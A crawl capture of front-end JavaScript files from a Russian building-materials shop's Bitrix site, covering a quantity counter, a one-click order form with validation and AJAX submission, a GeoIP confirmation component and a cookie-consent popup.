            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
          }
          let inputNum = Number(inputEl.value);
          if (direction && direction === 'inc') {
            if (maxVal) {
              if (inputNum < maxVal) {
                inputEl.value = ++inputNum;
              }
            } else {
              inputEl.value = ++inputNum;
            }
          }
          if (direction && direction === 'dec' && inputNum > 1) {
            if (minVal) {
              if (inputNum > minVal) {
                inputEl.value = --inputNum;
              }
            } else {
              inputEl.value = --inputNum;
            }
          }
          if (maxVal) {
            if (inputNum > maxVal) {
              inputEl.value = maxVal;
            }
            if (inputNum >= maxVal) {
              incEl.classList.add('disabled');
            } else {
              incEl.classList.remove('disabled');
            }
          }
          if (inputNum > 0) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
          if (inputNum > minVal) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
        }
        setVal();
        inputEl.addEventListener('input', setVal);
        inputEl.addEventListener('keypress', setVal);
        incEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('inc');
        });
        decEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('dec');
        });
      });
    }
  })();
});
function chooseFileInFileControl(e) {
  const fileInputHidden = e.target;
  const fileInputBtn = fileInputHidden.parentElement.querySelector('.file-control__btn');
  const fileInputText = fileInputHidden.parentElement.querySelector('.file-control__text');
  if (fileInputHidden.files.length > 0) {
    let textOutput = '';
    for (let item of fileInputHidden.files) {
      textOutput = textOutput + item.name + '<br>';
    }
    fileInputBtn.classList.add('is-selected');
    fileInputBtn.textContent = `Выбрано: ${fileInputHidden.files.length} шт.`;
    fileInputText.innerHTML = textOutput;
    fileInputText.classList.remove('opacity-80');
  } else {
    fileInputBtn.textContent = "Выбрать файлы";
    fileInputBtn.classList.remove('is-selected');
    fileInputText.textContent = 'Загрузить файлы';
    fileInputText.classList.add('opacity-80');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/order-by-one-click/templates/.default/script.js?175914197118725
body_size: 4056
content:
(function(window){
	'use strict';
    window.JSOrderByOneClickPopup = function(arParams)
    {
        new JSOrderByOneClick(arParams);
    }



    window.JSOrderByOneClick = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};

        this.obButton = null;
        this.productsData = {};
        this.treeItems = {};
        this.offers = {};
        this.image = null;
        this.form = null;
        this.formResult = null;
        this.popupContainer = null;
        this.icon = null;
        this.priceGroupId = null;

        this.cardJsObjectNamee = arParams.JS_CARD_OBJECT_NAME ?? null;
        this.cardJsObject = null;
        this.formFieldsNames = {
            name: 'NAME',
            phone: 'PERSONAL_PHONE',
            email: 'EMAIL',
            priceGroupXmlId: 'PRICE_GROUP_XML_ID',
        }
        this.user = arParams.USER ?? null;

        this.obFormResult = null;
        this.obFormResultLink = null;
        this.prices = arParams.ALL_PRICE;
        this.error = 0;

        if (typeof arParams === 'object') {
            this.ajaxUrl = arParams.ajaxUrl;
            this.template = arParams.template;
            this.signedParamsString = arParams.signedParamsString;
            this.sessid = arParams.sessid;

        }

        this.config = {
            showAbsent: true,
            icon: '<svg class="icon icon-bell-outline ">\n' +
                '                        <use xlink:href="/local/templates/kraski.ru/img/svg/symbol/sprite.svg#bell-outline"></use>\n' +
                '                    </svg>',
        };

        BX.ready(BX.delegate(this.init,this));
    }

    window.JSOrderByOneClick.prototype = {
        init: function(){
            this.obButton = BX(this.visual.ORDER_ONE_CLICK_BTN);
            this.popupContainer = BX(this.visual.POPUP_ID);
            this.form = BX(this.visual.FORM_ID);
            this.priceNode = BX(this.visual.PRICE);
            this.priceNodeOld = BX(this.visual.PRICE_OLD);


            if(!!this.form){
                this.selectPrice =  this.form.querySelector('[name="PRICE_GROUP_XML_ID"]');

                BX.bind(this.selectPrice, 'change', BX.delegate(this.changeTypePrice, this));
                
                this.selectControl();
                this.quantityCounter();


                BX.bind(this.form, 'submit', BX.delegate(this.sendForm, this));
            }


            if(window[this.cardJsObjectNamee]){
                this.cardJsObject = window[this.cardJsObjectNamee];
                this.productsData = this.getChoosenProducts();

            } else {
                this.error = -2; //card JS object is not avaliable
            }

            BX.bind(this.obButton, 'click', BX.delegate(this.openPopup, this));

            (() => {
                Inputmask({
                    mask: '+7 (999) 999-99-99',
                    clearIncomplete: true,
                    clearMaskOnLostFocus: true,
                    showMaskOnHover: false,
                    autoUnmask: true
                }).mask('input[type="tel"]');
            })();
        },

        changeTypePrice: function (){
            let priceGroupId = BX.proxy_context.value;
            let price = this.prices[priceGroupId].PRINT_PRICE;

            if(this.priceGroupId !== priceGroupId){
                this.priceGroupId = priceGroupId;
                if(this.prices[priceGroupId].DISCOUNT_PRICE){
                    price = this.prices[priceGroupId].DISCOUNT_PRICE;
                }
                this.priceNode.innerHTML = "от "+price;
                if(this.prices[priceGroupId].DISCOUNT_PRICE && (this.prices[priceGroupId].DISCOUNT_PRICE < this.prices[priceGroupId].PRICE)){
                    BX.show(this.priceNodeOld);
                    this.priceNodeOld.innerHTML = "от "+this.prices[priceGroupId].PRINT_PRICE;
                }else{
                    BX.hide(this.priceNodeOld);
                }
            }
        },

        getChoosenProducts: function() {
            const choosenProducts = this.cardJsObject.getChoosenProducts();

            return choosenProducts;
        },

        getResultForm:function (result){
            let inlinePopup = BX('modalOneClick');
            inlinePopup.innerHTML = result;

            Fancybox.show([
                {
                    src: '#modalOneClick',
                    type: 'inline',
                }
            ]);

        },


        selectControl: function (){
            const selectsList = document.body.querySelectorAll('select.form-control');
            if (selectsList.length) {
                selectsList.forEach(item => {
                    let containerOuter = ['choices'];
                    if (item.classList.contains('form-control--bg-alt')) {
                        containerOuter.push('choices--bg-alt');
                    }
                    if (item.classList.contains('form-control--bg')) {
                        containerOuter.push('choices--bg');
                    }
                    if (item.classList.contains('text-0')) {
                        containerOuter.push('text-0');
                    }
                    if (item.classList.contains('text-3')) {
                        containerOuter.push('text-3');
                    }
                    if (item.classList.contains('sort')) {
                        containerOuter.push('sort');
                    }
                    new Choices(item, {
                        searchEnabled: false,
                        shouldSort: false,
                        placeholder: true,
                        itemSelectText: '',
                        allowHTML: true,
                        classNames: {
                            containerOuter
                        }
                    });
                });
            }
        },

        quantityCounter: function (){
            const counters = document.querySelectorAll('[data-counter="container"]');
            if (counters.length) {
                counters.forEach(counter => {
                    const decEl = counter.querySelector('[data-counter="decEl"]');
                    const incEl = counter.querySelector('[data-counter="incEl"]');
                    const inputEl = counter.querySelector('[data-counter="inputEl"]');
                    const quantity = this.form.querySelector('[name="quantity"]');
                    const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
                    const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
                    function setVal(direction) {
                        if (inputEl.value < 1) {
                            inputEl.value = 1;
                        }
                        ;
                        inputEl.value = inputEl.value.replace(/\D/g, '');
                        if (!inputEl.value) {
                            inputEl.value = 1;
                        }
                        ;
                        if (inputEl.value.length > 1) {
                            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
                        }
                        let inputNum = Number(inputEl.value);
                        if (direction && direction === 'inc') {
                            if (maxVal) {
                                if (inputNum < maxVal) {
                                    inputEl.value = ++inputNum;
                                }
                            } else {
                                inputEl.value = ++inputNum;
                            }
                        }
                        if (direction && direction === 'dec' && inputNum > 1) {
                            if (minVal) {
                                if (inputNum > minVal) {
                                    inputEl.value = --inputNum;
                                }
                            } else {
                                inputEl.value = --inputNum;
                            }
                        }
                        if (maxVal) {
                            if (inputNum > maxVal) {
                                inputEl.value = maxVal;
                            }
                            if (inputNum >= maxVal) {
                                incEl.classList.add('disabled');
                            } else {
                                incEl.classList.remove('disabled');
                            }
                        }
                        if (inputNum > 0) {
                            decEl.classList.remove('disabled');
                        } else {
                            decEl.classList.add('disabled');
                        }
                        if (inputNum > minVal) {
                            decEl.classList.remove('disabled');
                        } else {
                            decEl.classList.add('disabled');
                        }
                        quantity.value = inputNum;

                    }
                    setVal();
                    inputEl.addEventListener('input', setVal);
                    inputEl.addEventListener('keypress', setVal);
                    incEl.addEventListener('click', e => {
                        e.preventDefault();
                        setVal('inc');
                    });
                    decEl.addEventListener('click', e => {
                        e.preventDefault();
                        setVal('dec');
                    });
                });
            }
        },

        openPopup: function(event){
            event.preventDefault();

            BX.ajax({
                url: this.ajaxUrl, // адрес на который передаются данные с формы
                data: {
                    task: 'popup',
                    signedParamsString: this.signedParamsString,
                    template: this.template,
                    sessid: this.sessid,
                    productsData:this.productsData,
                },
                method: 'POST', // метод передачи данных POST или GET
                onsuccess: BX.delegate(this.getResultForm, this),
                onfailure: function(data) { // действия в случаи ошибки
                    console.error(data) // выводим в результате ошибки, сообщение об ошибки
                }
            });


        },

        getEntity: function (parent, entity, additionalFilter) {
            if (!parent || !entity)
                return null;

            additionalFilter = additionalFilter || '';

            return parent.querySelector(additionalFilter + '[data-entity="' + entity + '"]');
        },

        getEntities: function (parent, entity, additionalFilter) {
            if (!parent || !entity)
                return {length: 0};

            additionalFilter = additionalFilter || '';

            return parent.querySelectorAll(additionalFilter + '[data-entity="' + entity + '"]');
        },

        sendForm: function(event) {
            event.preventDefault();

            const isFormValid = this.formValidation(event.target);

            if(!isFormValid){
                event.preventDefault();
                event.stopPropagation();

                return;
            }

            const formData = new FormData(event.target);
            const productsData = this.productsData;
            const button = document.querySelector(".btn--accent");
            const quantity = document.querySelector('[name="quantity"]');

            button.disabled = true;
            BX.ajax.runComponentAction("ws:order-by-one-click", "sendForm", {
                mode: "class",
                data: {
                    personalName: formData.get(this.formFieldsNames.name),
                    personalPhone: formData.get(this.formFieldsNames.phone),
                    personalEmail: formData.get(this.formFieldsNames.email)??"",
                    priceGroupXmlId: formData.get(this.formFieldsNames.priceGroupXmlId),
                    quantity: quantity.value,
                    productsData:this.productsData,
                },
            })
                .then(BX.delegate(this.processSendFormResult, this))
                .catch(BX.delegate(this.processSendFormError, this));
        },

        formValidation: function(formEl) {
            const $thisForm = formEl;
            let Errorcount = 0;

            const inputRequired = $thisForm.querySelectorAll('.required--input input');

            if (inputRequired.length) {
                inputRequired.forEach(function (item) {
                    const inputValue = item.value;
                    const wrapBlock = item.closest('.required--input');

                    if (inputValue == '') {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Заполните поле';
                        Errorcount++;
                    } else if (!inputValue == '' && wrapBlock.classList.contains('error') && !wrapBlock.classList.contains('error-online')) {
                        wrapBlock.classList.remove('error');
                        wrapBlock.classList.add('succes');
                        wrapBlock.dataset.error = '';
                    }
                });
            }


            const maskReq = $thisForm.querySelectorAll('.input--mask--required input[data-mask]');

            maskReq.forEach(function (item) {
                const wrapBlock = item.closest('.input--mask--required');

                if (!wrapBlock.classList.contains('succes')) {
                    wrapBlock.classList.remove('succes');
                    wrapBlock.classList.add('error');
                    wrapBlock.dataset.error = 'Заполните поле';
                    Errorcount++;
                } else {
                    wrapBlock.classList.remove('error');
                    wrapBlock.classList.add('succes');
                    wrapBlock.dataset.error = '';
                }
            });

            const inputRequiredEmail = $thisForm.querySelectorAll('.required--email input');
            let inputLenght = 3;
            if (inputRequiredEmail.length) {
                inputRequiredEmail.forEach(function (item) {
                    const inputValue = item.value;
                    const wrapBlock = item.closest('.required--email');
                    if (inputValue === '') {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Заполните поле';
                        Errorcount++;
                    } else if (inputValue.length < inputLenght) {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Некорректный email';
                        Errorcount++;
                    } else {
                        wrapBlock.classList.remove('error');
                        wrapBlock.classList.add('succes');
                        wrapBlock.dataset.error = '';
                    }
                });
            }

            var checkRequired = $thisForm.querySelectorAll('.required--check');

            if (checkRequired.length) {
                var checked = 0;
                checkRequired.forEach(function (item) {
                    const checkboxes = item.querySelectorAll('input[type=checkbox]');

                    checkboxes.forEach(function (checkbox) {
                        if (checkbox.checked) {
                            checked++;
                        }
                    });

                    if (checked > 0) {
                        item.classList.remove('error');
                    } else {
                        item.classList.add('error');
                        Errorcount++;
                    }
                });
            }

            if (Errorcount > 0) {
                return false;
            } else {
                return true;
            }
        },


        openPopupOrderSuccess: function (data) {

            Fancybox.close();

            let node = "<div class=\"pt-md-4 pb-2 pb-md-4 text-center d-flex flex-column align-items-center\">\n" +
                "        <div class=\"h3 mt-0 mb-2 mb-md-3\">" + data.resultText + "</div>\n" +
                "        <div class=\"text-3 mb-3 mb-md-4\">В&nbsp;ближайшее время с&nbsp;вами свяжется<br>менеджер для подтверждения</div>\n" +
                "        <button class=\"btn btn--accent\" type=\"button\" onclick=\"Fancybox.close();\">Хорошо</button>\n" +
                "    </div>";

            let inlinePopup = BX('modalOrderSuccess');
            inlinePopup.innerHTML = node;

            Fancybox.show([
                    {
                        src: '#modalOrderSuccess',
                        type: 'inline',
                    },
                ],
            );

            if (typeof ym === 'function') {
                ym(4925146,'reachGoal','submit-leadform44');
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }

        },

        processSendFormResult: function(response) {
            //this.openPopupOrderSuccess(response.data);
			window.location.href = "https://www.sgmonolit.ru/spasibo/";
        },

        createFormResultValue: function(statusText, icon, resultTextStatus, status) {
            return BX.create('DIV', {
                props: { className: status === 'OK' ? 'discsucces-popup success' : 'discsucces-popup error'},
                children: [
                    BX.create('DIV',{
                        props: { className: 'discsucces-popup__headline'},
                        children: [
                            icon,
                            BX.create('span',{
                                html: resultTextStatus,
                            }),
                        ]
                    }),
                    BX.create('DIV', {
                        props: { className: 'discsucces-popup__msg' },
                        html: statusText
                    })
                ],
            });

        },

        processSendFormError: function(response) {
            console.log(response)
        },

    }
})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702
body_size: 486
content:
/* eslint-disable */
this.BXmaker = this.BXmaker || {};
this.BXmaker.GeoIP = this.BXmaker.GeoIP || {};
(function (exports,ui_vue3) {
  'use strict';

  var Confirm = ui_vue3.BitrixVue.mutableComponent('BXmakerGeoIPComponentsConfirm', {
    name: 'BXmakerGeoIPComponentsConfirm',
    components: {},
    emits: ['onAgree', 'onDisagree'],
    data: function data() {
      return {
        isDone: false
      };
    },
    methods: {
      clickYes: function clickYes() {
        this.$emit('onAgree');
      },
      clickNo: function clickNo() {
        this.$emit('onDisagree');
      }
    },
    //language=Vue
    template: "\n      <div class=\"bxmaker-geoip-component-confirm\">\n        <div class=\"bxmaker-geoip-component-confirm__aim\"></div>\n      <div class=\"bxmaker-geoip-component-confirm__wrap\">\n        <div class=\"bxmaker-geoip-component-confirm__content\">\n          <slot/>\n        </div>\n        <div class=\"bxmaker-geoip-component-confirm__actions\">\n          <div class=\"bxmaker-geoip-component-confirm__button\"\n               @click.prevent.stop=\"clickYes\" role=\"button\">\n            {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n          </div>\n          <div class=\"bxmaker-geoip-component-confirm__button bxmaker-geoip-component-confirm__button--no\"\n               @click.prevent.stop=\"clickNo\" role=\"button\">\n            {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n          </div>\n        </div>\n      </div>\n      </div>\n    "
  });

  exports.Confirm = Confirm;

}((this.BXmaker.GeoIP.Components = this.BXmaker.GeoIP.Components || {}),BX.Vue3));
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075
body_size: 1101
content:
(function(window){
	'use strict';

    // Глобальные переменные для хранения ссылок
    window.cookieConsentLinks = {};

    window.JSCookieConsent = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        this.links = arParams.LINKS ?? {};
        
        // Сохраняем ссылки в глобальной переменной
        window.cookieConsentLinks = this.links;
        
        this.init();
    }

    window.JSCookieConsent.prototype = {
        init: function()
		{
            this.checkCookieConsent();
            this.bindEvents();
        },

        bindEvents: function() {
            // Обработчик для кнопок согласия и закрытия
            document.addEventListener('click', (e) => {
                if (e.target.closest('[data-action="accept"]')) {
                    this.acceptCookies();
                } else if (e.target.closest('[data-action="decline"]')) {
                    this.declineCookies();
                } else if (e.target.closest('[data-action="close"]')) {
                    this.closePopup();
                }
            });
        },

        checkCookieConsent: function() {
            const cookieConsent = localStorage.getItem('cookieConsent');
            const declinedTime = localStorage.getItem('cookieDeclinedTime');
            
            // Проверяем, не истекло ли время для показа попапа после отказа
            let shouldShowPopup = true;
            
            if (cookieConsent === 'declined' && declinedTime) {
                const currentTime = new Date().getTime();
                const declinedTimestamp = parseInt(declinedTime);
                
                // Если прошло меньше 5 минут с момента отказа, не показываем попап
                if (currentTime < declinedTimestamp) {
                    shouldShowPopup = false;
                } else {
                    // Если прошло больше 5 минут, очищаем данные об отказе
                    localStorage.removeItem('cookieConsent');
                    localStorage.removeItem('cookieDeclinedTime');
                }
            }
            
            if (!cookieConsent && shouldShowPopup) {
                this.showConsentPopup();
            }
        },

        showConsentPopup: function() {
            Fancybox.show([
                {
                    src: '#' + this.visual.POPUP,
                    type: 'inline',
                }
            ], {
                mainClass: 'fancybox__container--mobile-swipe-to-close',
                dragToClose: false,
                closeButton: false,
                place: 'bottom',
            });
        },

        acceptCookies: function() {
            localStorage.setItem('cookieConsent', 'accepted');
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        declineCookies: function() {
            localStorage.setItem('cookieConsent', 'declined');
            // Устанавливаем время, когда можно снова показать попап (через 5 минут)
            const fiveMinutesFromNow = new Date().getTime() + (5 * 60 * 1000);
            localStorage.setItem('cookieDeclinedTime', fiveMinutesFromNow.toString());
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        closePopup: function() {
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        }
    }


})(window); 